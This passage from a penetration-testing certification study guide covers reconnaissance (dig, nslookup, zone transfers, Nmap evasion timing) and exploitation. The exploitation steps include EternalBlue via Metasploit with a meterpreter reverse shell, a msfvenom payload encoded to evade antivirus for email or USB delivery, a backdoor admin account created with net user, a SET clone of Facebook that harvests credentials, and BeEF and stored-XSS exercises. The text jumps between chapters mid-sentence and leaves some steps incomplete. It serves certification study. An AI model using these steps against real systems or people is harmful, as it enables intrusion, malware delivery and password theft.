Using Censys search to identify hosts and ports open.
FOCA Fingerprinting Organizations with Collected Archives (FOCA) is a tool used to scan documents to collect metadata that is typically hidden from the user. Some examples of document types that can be scanned by FOCA to extract the metadata are Microsoft Office files, Open Office files, and PDF files. For the PenTest+ certification exam, remember that Whois, theHarvester, Maltego, Recon-ng, and Censys are all tools used for OSINT gathering.
68
PART 1 Planning and Information Gathering
Active information gathering Now that you have seen some of the tools and types of information you can retrieve by performing passive information gathering, let’s take a look at active information gathering. With active information gathering, you are engaging with the targets to retrieve information. Many of the active information gathering techniques involve scanning target systems to find out things such as the operating system that is running and the services that are running on the system, and I discuss the many tools available for active scanning later in this chapter. Here I want to talk about DNS profiling, which involves sending queries to DNS servers to retrieve information on the systems that might exist within the company such as a mail server or a web server. Keep in mind that in passive information gathering, you were able to obtain the DNS server information for a company by doing a Whois lookup. The next step is to send queries to those servers to find out what DNS records exists. You can use a number of tools to perform DNS profiling. The two most common tools are the commands nslookup and dig.
»» nslookup: A TCP/IP command in Windows and Linux that allows you to query DNS for different types of DNS records.
»» dig: A Linux command that allows you to query DNS and obtain different records from DNS.
nslookup nslookup is a TCP/IP command in Windows and Linux that allows you to query DNS servers for different types of DNS records. You can use nslookup as a command or as an interactive prompt where you type nslookup commands into the prompt. Here is an example of using nslookup as a regular command to retrieve the IP address of a host:
nslookup www.wiley.com In Figure 3-7, you can see the address of the DNS server you have sent the query to at the top of the output, and at the bottom of the output, you can see the IP addresses of the fully qualified domain name (FQDN) of www.wiley.com. In this example, four IP addresses answer the FQDN.
CHAPTER 3 Information Gathering
69
FIGURE 3-7:
Using nslookup to resolve an FQDN to an IP address.
With nslookup you can also do things like specify that you want to see the email servers for a company by setting the type of query to MX (mail exchange) records. To do this, use the following commands:
nslookup set type=MX wiley.com In Figure 3-8, you can see the output of the command. It looks like wiley.com has four mail servers. When performing the pentest, you would document the four FQDNs of the mail servers and then resolve those to IP addresses by using nslookup .
FIGURE 3-8:
Using nslookup to locate mail servers.
As one final example, you can try to retrieve all of the DNS records for a particular company by doing a DNS zone transfer. DNS zone transfers should be controlled by the server administrators, so if you are successful, you definitely want to make a note of it and add it to your remediation list in the pentest report. To attempt a zone transfer from Windows using nslookup, use these commands:
nslookup server
70
PART 1 Planning and Information Gathering
set type=all ls -d Keep in mind you would have retrieved the DNS server information from the Whois lookup you performed during your passive information gathering earlier. Pretending the DNS server is 192.168.1.1 for wiley.com (which it is not), you could use the following commands to do a zone transfer:
nslookup server 192.168.1.1 Set type=all ls -d wiley.com
dig dig, which is short for Domain Information Gopher, is a command in Linux used to perform DNS profiling. I like the output of dig a bit better than the output of nslookup as in my opinion, it is easier to read. To find out the IP address of www.wiley.com, type the following command on a Kali Linux machine:
dig www.wiley.com Notice in Figure 3-9 that the question section is seeking information about the IP address of www.wiley.com, and the answer section is listing the four IP addresses associated with it.
FIGURE 3-9:
Using dig to query DNS.
CHAPTER 3 Information Gathering
71
What I like about dig as a command is that you can ask for the short version of the output by adding +short to the command. For example:
dig www.wiley.com +short Notice that the output in Figure 3-10 is much cleaner than the output shown in Figure 3-9, and the IP addresses stand out right away.
FIGURE 3-10:
Adding +short in dig keeps the output clean.
If you want to use dig to retrieve specific records, such as MX records to find out the email servers for a company, you could use the following command:
dig wiley.com MX You could also clean up the output by adding +short to that command:
dig wiley.com MX +short Figure 3-11 displays the output of using dig to find the MX records.
FIGURE 3-11:
Retrieving the email server list with dig.
72
PART 1 Planning and Information Gathering
If you want to do a zone transfer with dig to attempt to retrieve all of the DNS records that exist, you could use the following dig command:
dig wiley.com axfr You may notice that you do get a few records that identify the DNS servers for the company (NS) and also a few host records (A); however, you may also notice that at the bottom of the output it says “Transfer Failed.” This is because the server administrators for that company are blocking full zone transfers as it exposes too much information to the hacker. If you are testing a company and zone transfers are not refused, you want to be sure to document that in your pentest report. For the PenTest+ certification exam, know that dig and nslookup are two tools that can be used to perform DNS profiling to help identify hosts that exist within an organization.
Understanding Scanning and Enumeration Some of the tools you have seen so far in this chapter perform some system scanning and enumeration by reporting back to you the services and ports that are running. For example, Shodan is a great tool to identify and enumerate hosts that exist on the Internet for a particular company. After you finish the DNS profiling stage, you should now have a list of IP addresses of the systems the company is using for its web servers, DNS servers, and mail servers. You are now ready to move into the scanning and enumeration phase of information gathering. There are two types of scanning: passive scanning and active scanning. Passive scanning means you do not interact with the target hosts, but are capturing traffic on the target network to see what you can pick up as far as information goes. With active scanning you are actually sending packets to the target systems to find out things such as the operating system that is running and the services that are running on the system. You will perform passive scanning first, as it is less intrusive, and you are hoping it will run undetected. Once you start active scanning and communicating with the target hosts, you run the risk of being detected by the company’s security controls.
Passive scanning Passively scanning the target organization typically involves monitoring or inspecting network traffic to see if you can discover information that can be used in an attack later on.
CHAPTER 3 Information Gathering
73
Packet inspection When monitoring network traffic or inspecting packets, look for key information inside the packets. For example, keep your eye out for source and destination IP addresses to understand the hosts that exist on the network, but also look for layer-2 addresses (MAC addresses) in the packets as you may be able to spoof one of those MAC addresses to bypass security controls. For example, if monitoring a wireless network, knowing the MAC address of valid clients is very helpful information to bypass MAC filtering on the wireless network. You can also look for sensitive information in the payload of the packets, such as usernames and passwords, or other confidential information.
Eavesdropping Part of packet inspecting is being able to capture the packets or eavesdrop on the network. Other terms for eavesdropping are sniffing and packet sniffing. With eavesdropping, or packing sniffing, you are capturing the network packets so that you can then analyze the traffic and look for information that could help you exploit the network and its systems. A number of tools can be used for packet sniffing on a wired network such as Wireshark (www.wireshark.org), which enables you to capture all packets and then analyze them. You can also use some of the tools on Kali Linux, such as netdiscover (Figure 3-12), which monitors network traffic for Address Resolution Protocol (ARP) messages and then uses that information to help you discover the IP addresses of hosts on the network and their associated MAC addresses.
FIGURE 3-12:
Using netdiscover to identify hosts on the network.
Many additional tools are available that you can use for wireless sniffing or radio frequency (RF) communication monitoring. In Chapter 6, you learn about Airodump-ng and Kismet, which are tools used to monitor and capture wireless traffic.
Active scanning When it comes to active scanning, you can use several tools to help identify and enumerate hosts on the network, identify the operating system of those hosts, the
74
PART 1 Planning and Information Gathering
services that are running, and the ports that are open. A key tool to be familiar with when it comes to active scanning is Nmap (https://tools.kali.org/ information-gathering/nmap), which is an open-source network scanner used to discover hosts on a computer network. Available in Kali Linux, Nmap is the de facto standard for port scanning. In the following sections, I outline the main Nmap scans you should be familiar with, and then take a peek at hping3 (https:// tools.kali.org/information-gathering/hping3), a free packet generator and analyzer also available on Kali Linux.
Ping sweep (-sP) The first step in active scanning is to do a ping sweep across the network with Nmap to identify what IP addresses have live systems up and running. A ping sweep is when a program sends ping messages to every IP address in the network range given so that you can find out which systems on the network are up and running. To perform a ping sweep with Nmap on Kali Linux, start a terminal session and then type the following command:
nmap -sP 192.168.1.0/24 This command performs a scan (-s), but the type of scan is a ping sweep (P), which is why a capital P appears after the -s. Notice in Figure 3-13 that Nmap has discovered four systems up and running after scanning the entire 192.168.1.0 network. (Note that 192.168.1.3 is up and running in this example.)
FIGURE 3-13:
Using Nmap switch -sP to do a ping sweep.
Full connect scan (-sT) If you want Nmap to do a port scan of the system to help you identify the services running on the system, you can use a few types of scans. The first scan is called a TCP connect scan, which does a full TCP three-way handshake with each port to
CHAPTER 3 Information Gathering
75
determine if the port is open. A TCP connect scan is considered very accurate because it conducts a full three-way handshake. The downfall of the TCP connect scan is that the traffic it generates to do the three-way handshake per port is easily detected by a security team. To perform a TCP connect scan with the IP of 192.168.1.3, use the following command:
nmap -sT 192.168.1.3 Note that the -s switch is used because we are doing a scan, but it is followed with a capital T to specify that it is a TCP connect scan. Figure 3-14 shows the results.
FIGURE 3-14:
Performing a full connect scan with the -sT switch.
Note that seven ports are open on that system, including the web server port (80) and the remote desktop port (3389). Keep in mind that you could have performed a TCP connect scan against the entire network with the command, nmap -sT 192.168.1.0/24. So know you can scan a single system or multiple systems.
Port selection (-p) Another switch you need to be familiar with is the -p switch, which allows you to list the ports you wish to scan. For example, if you are performing an assessment and have an exploit that works against the RDP port, you may want to get a list of systems that have that port open. You could execute the following command to do a port scan across the network looking for port 3389 to be open:
nmap -sT 192.168.1.0/24 -p 3389 You could specify multiple ports by using something like -p 3389,80,25 to scan for ports 3389, port 80, and port 25 and determine if the ports are open or closed.
76
PART 1 Planning and Information Gathering
For the PenTest+ certification exam, remember that you can specify the target ports of the scan with the -p switch.
SYN scan (-sS) If you want to generate less traffic when enumerating the ports, you can do what is called a SYN scan, or a half-open scan. With a SYN scan, a full three-way handshake is not performed. The Nmap program will send a SYN message to the port, and if the port replies with a SYN/ACK, the system does not send a final ACK as part of the process. So a full connection is not established. To perform a SYN scan, you can use the following command:
nmap -sS 192.168.1.3 You shouldn’t really see much difference between the SYN scan and TCP connect scan on the screen, but underneath the scenes the packets that are sent across the network are different — hopefully avoiding detection. For the PenTest+ certification exam, remember the difference between a TCP connect scan and a SYN scan. You can perform a TCP connect scan with an -sT switch, while a SYN scan is performed with an -sS switch on the Nmap command.
Service identification (-sV) Once you know what ports are open on a system, you would next want to find out the version of the software that is running, causing that port to be opened. This is important information as you can take the knowledge of the version of the software and look up vulnerabilities with that software. To determine the version of the software running on each port, use the version scan with the syntax of nmap -sV 192.168.1.3, as shown in Figure 3-15.
FIGURE 3-15:
Identifying the version of software with the -sV switch.
CHAPTER 3 Information Gathering
77
Notice in Figure 3-15 that not only can you see the ports that are open, but also you can see the version of the software running behind those ports. For example, notice that port 8 has IIS version 10 associated with it. Now we can research how to exploit IIS version 10. This is an important part of our information gathering! Keep in mind that you can combine most of the Nmap switches with one another. For example, if you want to do a version scan on specific ports, you could add the -p switch followed by the port numbers.
OS fingerprinting (-O) Once you have identified the version of the software for each service running on a system, you may want to know the operating system running on each system. This type of information is known as OS fingerprinting. To perform OS fingerprinting on a system, you can add -O to the command, such as nmap -sS -O 192.168.1.3 (see Figure 3-16). Note that you could do it to the entire network range as well with nmap -sS -O 192.168.1.0/24. Notice in Figure 3-16 that the SYN scan is performed, but at the bottom of the output it says “OS details: Microsoft Windows Server 2016 build 10586.” Bingo! We now know the operating system the target is using. We just need to research how to exploit that operating system.
FIGURE 3-16:
Performing OS fingerprinting with Nmap switch -O.
Disabling ping (-Pn) When you do a port scan of an entire network, you may notice that the port scan is finished pretty quickly given the number of systems that could exist. For
78
PART 1 Planning and Information Gathering
example, when I run nmap -sS 192.168.1.0/24, it takes 8.87 seconds to complete. That is quick considering it had to go through 256 IP addresses. The reason the port scan happens so quickly is because Nmap does a ping sweep first to determine if the IP address is up and running. If it isn’t, then it doesn’t do a port scan on that IP. (That makes sense — why do a port scan on a system that is not running?) The problem with this is that it creates more network traffic (more noise on the network) that can increase the chances of getting detected. You can disable the ping operation contained in a port scan, but keep in mind that doing so will increase your time to do the scan because now it does a port scan on every IP no matter what. You can disable ping by entering:
nmap -sS -Pn 192.168.1.0/24 For the PenTest+ certification exam, remember that you can tell Nmap to not perform ping operations at the beginning of the scan with the -Pn switch.
Target input file (-iL) One of the cool features of Nmap is that you can create a text file containing a list of hosts you wish to scan with each IP address or FQDN on its own line in the file. You can then feed that file as input to the Nmap program with:
nmap -sS -iL computers.txt Nmap will then read the file and use each entry in the file as one of the targets to scan. This is useful when there are a large number of hosts to scan.
Timing (-T) If you suspect that the target network has an intrusion detection system that will detect your Nmap scans, you can modify the timing of the scan, such as slow it down, by using one of the timing templates built-in. Each timing template has a number associated with it and is designed for a particular scenario:
»» 0 (Paranoid): Used to try to avoid an IDS by increasing the time between scan packets delivered. The slowest of scans.
»» 1 (Sneaky): Used to try to avoid an IDS, but increases the speed of the scan over the speed of Paranoid.
»» 2 (Polite): Slows down the scan to use less bandwidth and resources on the target machine.
CHAPTER 3 Information Gathering
79
»» 3 (Normal): The Nmap default. »» 4 (Aggressive): Increases the speed of the scan and assumes you have the bandwidth to do so.
»» 5 (Insane): Dramatically increases the speed of the scan and assumes you want to exchange speed for the accuracy of the scan.
If you want to slow down the scan as a method to avoid detection by the IDS, you could use the following command:
nmap -sS -T0 192.168.1.3 For the PenTest+ certification exam, remember that you can change the timing of the scan by either slowing it down with a -T0 or by increasing the speed with a -T4. There are other timing templates, but those two are the most common.
Output parameters All of the examples so far have outputted the result to the screen. When performing your pentest, you will want to output the information to a file so that you can include those results in your report. You can write the output to a file using -o in Nmap, but Nmap includes a number of output switches that support different output formats, including:
»» -oN : Used to output the normal information you see with Nmap to a file.
»» -oX : Used to output the information to an XML file. »» -oG : Used to output the information to a greppable file that can be searched with Linux commands such as grep or awk.
»» -oA ), where you can type Metasploit commands. If you ever want to see a list of commands that you can use, type ? at the prompt and press Enter. This brings up the help screen that shows a list of commands and their meanings.
132
PART 2 Attacks and Exploits
FIGURE 5-2:
Metasploit has a number of preinstalled exploits.
Searching for an exploit After loading Metasploit, the next step is to search for an exploit that can be used to take advantage of the vulnerability. This is where you use the exploit information from the vulnerability scan report. In my example, remember that the exploit I can use is the MS17-010 EternalBlue SMB exploit. I can either search on MS17-010 or I can search on the term EternalBlue as follows:
msf > search EternalBlue Looking at Figure 5-3, notice that an exploit with the path of exploit/windows/ smb/ms17_010_eternalblue has been found. The path is a logical path to help you navigate all the exploits within Metasploit. In this example, you can see that it is an exploit for Windows SMB called ms17_010_eternalblue.
FIGURE 5-3:
Searching for an exploit.
CHAPTER 5 Exploiting Systems
133
Keep in mind that we could have also searched on the Microsoft security bulletin ID of MS17-010 with the following command:
msf > search MS17-010 The point here is that the results from your vulnerability scan are helping you determine what exploit to use from the Metasploit Framework. Also notice that with each exploit, there is a description column and a rank column. The rank column indicates the usual success rate of the exploit. Table 5-1 displays the rankings and their meanings.
TABLE 5-1
Metasploit Exploit Rankings Rank
Meaning
Manual
The exploit is unstable or difficult to perform as much configuration must be performed by the user.
Low
The exploit is near impossible to perform.
Average
The exploit is unreliable or difficult to perform.
Normal
The exploit is typically reliable and cannot automatically detect the target.
Good
The exploit has a default target configured.
Great
The exploit has a default target and can automatically detect the target to use.
Excellent
The exploit will never crash the service being exploited.
Look for exploits that have a rank of good, great, or excellent.
Using an exploit Each exploit is a separate module in Metasploit that you can use. Once you have located an exploit with the search command, make a note of the path. You are then ready to use the exploit. In my example, I want to use the EternalBlue exploit (exploit/windows/smb/ ms17_010_eternalblue) against my Windows 7 target of 192.168.67.135. To do this, I first need to select the exploit module to use with the use command:
> use exploit/windows/smb/ms17_010_eternalblue Once you run this command, notice that your prompt changes to the exploit prompt, which also shows the module being used (see Figure 5-4).
134
PART 2 Attacks and Exploits
FIGURE 5-4:
Selecting an exploit.
After selecting the exploit, you then must look at the options to see which options need to be filled in (required) before executing the exploit. To see a list of options, run the show options command, as shown in Figure 5-5.
FIGURE 5-5:
Using the show
options
command to see a list of options.
Looking at Figure 5-5, you can see that the RHOST option (remote host) is required and currently does not have a value associated with it. The RHOST option is the setting for the IP address of the target system you are trying to exploit. In my example, I need to set it to 192.168.67.135 (the Windows 7 client). Before we set the RHOST option, notice at the bottom of the output you can see the target platforms this exploit works on. Note in this example, the exploit works on Windows 7 and Server 2008 R2. To set an option, run the set command followed by the option name and its value. You can then view the options to verify that the setting was taken correctly (see Figure 5-6). For example:
> set RHOST 192.168.67.135 > show options CHAPTER 5 Exploiting Systems
135
FIGURE 5-6:
Verifying your settings.
In this example, RHOST is the only required setting before executing the exploit.
Running the exploit After configuring all required settings, you are now ready to run the exploit. To run the exploit, you simply run the exploit command, as shown in Figure 5-7. Note in the figure that the EternalBlue exploit is run successfully; the output of WIN appears at the bottom of the screen. Also notice that following the WIN text at the bottom of the screen is a Windows command prompt, as shown in Figure 5-8. This is the command prompt of the target system — you have administrative capabilities of the target!
FIGURE 5-7:
Running the exploit.
136
PART 2 Attacks and Exploits
FIGURE 5-8:
You have shell access to the system.
At this point you can use any Windows commands to manipulate the compromised system. For example, you can use the following commands to view the list of user accounts on the target system and create your own administrative account:
Net user Net user hacked Pa$$w0rd /add Net localgroup administrators hacked /add You can run the net user command again to verify that the new user account was created. To exit, press CTRL+C and then choose y when asked if you wish to abort the session.
Setting the payload Once you have identified the vulnerability in a system and exploited that vulnerability to gain access to that system, it is time to execute the payload. The payload is the code to execute on the target once the system is exploited — it is the action you wish to perform when the exploit is delivered to the target. To help illustrate the relationship between the exploit and the payload, think of a missile. A missile is made up of the rocket portion and the warhead. The rocket portion of the missile is the delivery mechanism (the exploit) for the warhead (the payload), which is the component designed to do the damage. Without one or the other, the missile would be useless. The same is true for an exploit and payload. Metasploit uses several types of payloads:
»» Bind shell: This payload sets up a listener on the target machine for the
attacker to connect to. When the attacker connects to the listener, the payload code executes, resulting in shell access to the system.
»» Reverse bind shell: When this payload executes on the target system, the
payload code makes a connection back to the attacker’s system via an open listening port on the attacker’s system.
CHAPTER 5 Exploiting Systems
137
»» Meterpreter shell: This payload provides an interactive shell, known as a
meterpreter session, where there are a number of built-in commands that allow you to discover information about the compromised system.
These three payloads are the most common; there are many others. If you wish to see all of the payloads, run the show payloads command as follows (I have cut the output to keep it brief):
msf exploit(ms17_010_eternalblue) > show payloads windows/x64/meterpreter/bind_tcp windows/x64/meterpreter/bind_tcp_uuid windows/x64/meterpreter/reverse_http windows/x64/meterpreter/reverse_https windows/x64/meterpreter/reverse_tcp windows/x64/powershell_bind_tcp windows/x64/powershell_reverse_tcp windows/x64/shell/bind_ipv6_tcp windows/x64/shell/bind_ipv6_tcp_uuid windows/x64/powershell_bind_tcp You then select a payload with the set payload command. Assuming you have already selected the exploit and set the RHOST option as discussed earlier, you can then set the payload with the following command and run the exploit:
set payload windows/x64/meterpreter/reverse_tcp exploit (output cut for briefness) [*] Sending stage (205379 bytes) to 192.168.67.135 [*] Meterpreter session 3 opened (192.168.67.131:4444 -> 192.168.67.135:49188) at 2020-04-12 12:54:52 -0400 [+] 192.168.67.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.67.135:445 - =-=-=-=-=-WIN-=-=-=-=-=-=-=-= [+] 192.168.67.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-= meterpreter > Notice that because a different payload was used, the end result of the exploit is different (even though I am using the same EternalBlue exploit). This time a meterpreter session was obtained on the target (note the meterpreter prompt) where I can use a number of commands to turn on the target’s webcam, take a screenshot, grab the password hashes from the target’s system, and so on. You learn about the post-exploitation commands available in meterpreter in Chapter 8.
138
PART 2 Attacks and Exploits
After changing the payload, it is a good idea to use the show options command to see if there are any payload options that need to be set. If you ever get an error when you run the exploit command, use show options to see if a mandatory option is missing.
Using msfvenom Msfvenom is a payload generator used to generate and output the shell codes available in Metasploit. One example of using msfvenom in Kali Linux is to use it to create a malicious program that will connect the victim’s system to your pentest system (a reverse shell), enabling you to obtain a meterpreter session with the target. This exploit is an example of a program that you can create and put on a dropped USB flash drive to see if anyone picks up the USB stick and runs the unknown code. Once the meterpreter session is obtained, you can then download files from the victim’s computer, obtain password hashes, use the webcam, and run many other post-exploitation commands. The following steps can be used to exploit a system with malicious code you generate with msfvenom.
Phase 1: Create the malicious program
1. 2.
On your Kali system, run ifconfig in a terminal session and record the IP address: _____________________. In the terminal session, type the following command to create a malicious program that obtains a meterpreter session with the victim using a reverse TCP shell: msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=4444 -a x86 --platform win -e x86/shikata_ga_nai -f exe -i 15 > /root/ Desktop/ClarkeMalware.exe
Where:
• -p specifies the payload you wish to use. • LHOST specifies the IP address with which to obtain a reverse connection.
This will be the IP address of the Kali system that will run a listener waiting for the program to connect.
• LPORT specifies the port to connect to on the Kali system. • -a x86 specifies the architecture of x86 for the created code. • --platform win specifies the code generated is for a Windows system. CHAPTER 5 Exploiting Systems
139
• -e specifies the encoder to use. • -f exe specifies the format of the generated code is to be an .exe file. • -i 15 specifies to encode the program 15 times as an attempt to hide the malicious code from antivirus software.
• > specifies the filename to generate. Phase 2: Set up a listener on your system Before sending or copying the file to the intended victim, you will need to setup a listener on your Kali Linux system.
3.
Run the following commands on Kali Linux to setup a listener:
msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST exploit Notice that your system is now listening for a connection (see Figure 5-9). Once someone runs the malware program, that person’s system will connect to this listener, giving you a meterpreter session on that system.
FIGURE 5-9:
Setting up a reverse TCP listener.
Phase 3: Trick users into running the program The next step is to either trick the user into running the program by emailing it to the user in a social engineering attack, or putting the program on a USB flash drive for the user to find and insert into his or her system. Keep in mind that up-todate antivirus software running on the user’s system will most likely block the program.
4.
Copy or email the malware to the target system. When the user runs the program, the user’s system will connect to your Kali Linux system (the pentester system). Once connected, you will have a meterpreter shell to do as you please with the user’s system.
140
PART 2 Attacks and Exploits
5.
To see an example of a meterpreter command you can use, run the screenshot command to take a screenshot of the user’s system (see Figure 5-10). You learn more about meterpreter commands in Chapter 8.
FIGURE 5-10:
Taking a screenshot of the victim’s system.
Understanding Social Engineering Social engineering from a security standpoint refers to the deliberate use of deception to try to trick a user into compromising system security through social contact such as an email message, a text message, or a phone call. Social engineering attacks are a common way to test the effectiveness of a company’s security education program. If the engagement rules and scope of the penetration test support social engineering attacks, you should plan for them in the penetration test. There are different types of social engineering attacks such as phishing, shoulder surfing, and USB key drop, among others. Let’s take a look at the different types of social engineering.
Phishing Phishing is a type of social engineering attack that occurs when the hacker sends an email message to a user with the hope that the user will click on hyperlinks within the message. These hyperlinks link to malicious websites that collect
CHAPTER 5 Exploiting Systems
141
information from the user. For example, a hacker may send an email message that appears to be from the user’s banking institution, and links within the message take the user to a site that looks like the bank’s site. Because the site looks familiar to the user, the user may then feel comfortable supplying his or her account information, not knowing it is a fake bank site. All the time this is going on, the hacker is collecting the information that is typed into the fake site. With a regular phishing attack, the hacker sends the email message to a pool of email addresses the hacker was able to discover without really any thought to who the email goes to. When you do a penetration test, you can do the same: collect a bunch of email address for the target organization and then email all the addresses to see if someone goes to the fake site. Phishing attacks occur in the following different forms:
»» Spear phishing: Refers to a phishing attack that targets a specific person. »» SMS phishing: Phishing attacks conducted through text messaging instead of email.
»» Voice phishing: Phishing attacks that use voice over the phone instead of email.
»» Whaling: Refers to a phishing attack that targets the “big fish” of a company, such as the CEO.
For the PenTest+ certification exam, remember the different forms of phishing attacks. Also remember that the rules of engagement should identify whether social engineering attacks are allowed in the penetration test.
Shoulder surfing Shoulder surfing is a traditional type of attack in which the hacker watches over the shoulder of the user to see what the user is typing on the computer or mobile device to obtain information.
USB key drop Another type of social engineering attack common with penetration testing is a USB key drop. With a USB key drop, the pentester will leave USB flash drives all over the organization in hopes that an employee picks it up and plugs it into a computer to see what is on the drive. As a penetration tester, you will configure a script or application to automatically run when the drive is connected that will send an email message to you that includes information such as the IP address of the system the drive is connected to.
142
PART 2 Attacks and Exploits
With USB key drop, you are able to find out the security awareness level of the organization. If you set out ten USB drives and you get eight email messages, it is obvious that the employees do not understand that they should not connect untrusted devices to their computers. Another benefit of using a USB key drop with your penetration test is that you can use it to collect information such as IP addresses of hosts on the network. You can then use these IP addresses as IP addresses of potential targets.
Other forms of social engineering In addition to the types of social engineering attacks discussed in the previous sections, social engineering attacks may also take the form of impersonation and interrogation. For example, a hacker (or pentester) could impersonate an administrator to try to trick the user into compromising security (for example, maybe the hacker convinces the user to change his or her password). If social engineering attacks are in the scope of the assessment, you could try calling or emailing employees and impersonating the administrator to trick the employee into compromising security. You could also impersonate a user who contacts the administrator and see if the administrator can be tricked into helping you access the system. In addition, interrogation is another form of social engineering attack specifically called out in the objectives of the CompTIA PenTest+ certification exam. When interviewing or interrogating people, a number of physical reactions to questions can be used to identify topic areas that should lead to more questioning. For example, when people start to feel stress, they usually start to touch their face a lot — watch for these visual cues during interviews and interrogations. The key point to remember about social engineering is that your goal is elicitation. You would like to elicit a response or reaction from employees that cause them to compromise security. You could also use a business email compromise (BEC) attack where you gain access to an employee’s corporate email account and use that to send messages to other employees in the company.
Motivation techniques What are some of the motivation techniques used in social engineering attacks that cause the attack to be successful? A common technique is to evoke a sense of urgency for the end user to click the link in an email message from the hacker. When social engineering attacks are sent out, the hacker usually stresses a sense of urgency to act now as a method to get the user to click the link or run the application without thinking about it too much.
CHAPTER 5 Exploiting Systems
143
Following is a list of motivational techniques often used by the hacker or penetration tester to get a user to compromise security:
»» Authority: The hacker or penetration tester pretends to be a person of
authority requesting that the user perform an action. This action, such as clicking a link in an email message or changing a password, is enough to help the hacker gain access to the system.
»» Scarcity: The communication from the hacker or pentester typically implies a shortage in time or the chance of a prize in order to trick the person into acting now.
»» Social proof: The hacker or pentester relies on the concept that if users see
others doing something, they feel it is the correct thing to do, so they do it too. For example, if everyone is downloading a certain program, a user may feel that it must be safe if everyone else is doing it.
»» Urgency: The hacker or pentester evokes a sense of the importance of a swift action in order to get users to act on the request.
»» Likeness: People respond well to people they like, and are by nature typically willing to help someone in need. If the attacker can appear to be in need and has a friendly demeanor, the victim may let his or her guard down and be more likely to respond to the social engineering attack.
»» Fear: The hacker or pentester uses fear to elicit a response from the user.
For example, a hacker sends an email message telling the user that a security vulnerability was found in the system that gives someone full access to the system, and to remove this vulnerability, the user must install a “patch.” In reality the patch is the malicious software that allows the attacker into the system.
Using SET to perform an attack The Social-Engineer Toolkit (SET) is a tool available in Kali Linux that allows you to perform a number of social engineering exploits to gain access to a victim’s system or compromise the victim’s password. Let’s take a look at an example that uses SET to clone a popular website. When you trick a user into visiting a cloned site, the user thinks the clone is the real site and may enter his or her log-on credentials into the site for SET to capture.
144
PART 2 Attacks and Exploits
Phase 1: Set up the cloned site
1. 2.
On your Kali system, run ifconfig in a terminal session and record the IP address: _____________________. In the terminal session, run the setoolkit command to launch SET. SET will display the terms of use.
3. 4.
Choose y to agree to the terms and go to the SET main menu screen. Type 1 to perform a social engineering attack and press Enter. With SET, you can perform many different types of attacks.
5.
Type 2 for Website Attack Vectors and press Enter (see Figure 5-11).
FIGURE 5-11:
Using SET to clone a website.
6. 7.
Type 3 to perform a credential harvester attack and then press Enter. Type 2 to choose Site Cloner and press Enter. Site Cloner is used to copy a real website in order to create a fake site that tricks the user into entering his or her password. Once you press Enter, you are asked for the IP address for the POST back in Harvester/Tabnabbing. This is the IP address of where you want the site to be copied (keep in mind we haven’t told SET the website to copy yet).
8.
Type the IP address of your Kali Linux and press Enter. You are asked which website to clone.
CHAPTER 5 Exploiting Systems
145
9. We will clone the Facebook website for this example, so type https:// www.facebook.com.
The Facebook site is copied to your Kali system and set up to listen on port 80.
10. To test the site out, launch a web browser and type http://.
You should see what appears to be the Facebook website.
Phase 2: Trick the victim into visiting the fake site Now that you have a fake site set up that looks like Facebook, you next want to trick users into visiting that site. One method of doing this is to send an email to the users with a link that displays the display text of Facebook, but the URL goes to your fake website.
11. While SET is running, have users navigate to your fake website and log on.
Phase 3: Check the harvester file for passwords As users are attempting to log on to the site, SET is logging the usernames and passwords. You can have a report generated by following these steps:
12. Switch back to the terminal running SET. You should see some activity was generated in SET.
13. Press CTRL+C to generate a report. Note that the reports are stored in the /root/.set//reports folder. There is an HTML and an XML report.
14. To check out the HTML report, click the folder icon in the Kali toolbar and then choose Home on the left.
15. Note that by default Kali does not show hidden folders, so choose the
Options button to the left of the minimize button in the folder window.
16. Choose the Show Hidden Files checkbox at the bottom. Now you can see the .set folder.
17. Navigate to .set/Reports. 18. Double-click the HTML report to view the results including any email addresses and passwords typed into the fake site (see Figure 5-12).
146
PART 2 Attacks and Exploits
FIGURE 5-12:
Viewing credentials collected using SET.
Using BeEF to perform an attack The Browser Exploitation Framework (BeEF) is an exploitation tool that focuses on exploiting a victim’s web browser. BeEF can be used to generate malicious code to embed into a web page. When a user visits that web page, the code establishes a connection to the user’s system, giving you control of that system using the BeEF console. Once you’ve established control of the user’s system, you can then perform such post-exploitation tasks as starting the user’s webcam or recording the user’s keystrokes. Let’s walk through an example of using BeEF on Kali Linux.
Phase 1: Start BeEF
1. 2.
On your Kali system, run ifconfig in a terminal session and record the IP address: _____________________. To run BeEF on your Kali system, type the following commands:
cd /usr/share/beef-xss ./beef Notice that BeEF starts after a short time and displays the interfaces BeEF is running on. For the interface that has the IP address you recorded earlier, note the URLs of the Hook and the UI: Hook: _________________________________________ UI: ___________________________________________ The Hook is the malicious code you will call from a web page; the UI is the administrative console the attacker uses to control the victim’s system (see Figure 5-13).
3. 4.
On your Kali system, launch a web browser and navigate to the user interface (UI) URL you noted. Log on with the username of beef and the password of beef. Notice that there are no online browsers listed on the left side of the screen.
CHAPTER 5 Exploiting Systems
147
FIGURE 5-13:
Launching BeEF and the hook URL.
Phase 2: Create the malicious site
5. On your Kali system, launch a new terminal window (leave BeEF running
in its own terminal) and type the following to start an Apache web server:
service apache2 start After the Apache web server is started, use the folder list to navigate the file system and locate the web page we wish to modify.
6. Navigate to Other Locations ➪ Computer ➪ | var ➪ www ➪ html. 7. Right-click index.html and choose Open With Other Application. 8. Choose View All Applications and then highlight Text Editor. 9. Choose Select to open the web page in a text editor. 10. Once the file has opened, press Ctrl+A to highlight all of the contents and then press Del on the keyboard to delete the contents.
11. Type the following text in the file to create a web page:
Notice that an alert dialog appears with the message.
Exercise 7-5: Perform a persistent XSS attack In this exercise, you perform a persistent cross-site scripting (XSS) attack to insert JavaScript code into a database that is then run every time someone visits the page. You also embed a call to another web page using a persistent XSS attack to store an iframe into the page.
1. 2. 3. 4. 5.
Ensure that the Metasploitable2 VM and the Kali Linux VM are running. Launch a browser on the Kali Linux VM if one is not already running. Navigate to the DVWA site. Be sure the DVWA Security level is set to low. Click the XSS stored link on the left. Notice that this form is used to save a message to a database - you can see there is one message below the form that was posted by a test user. Let’s first use the page the way it is designed.
6. 7.
To save a message to the guestbook, type your name and the following message: “Great site!” Choose Sign Guestbook. Notice that your message is added. This information was saved to a database and is being read from the database. Now let’s try an XSS stored attack where we post JavaScript to the database so that it runs every time someone visits the guestbook.
8.
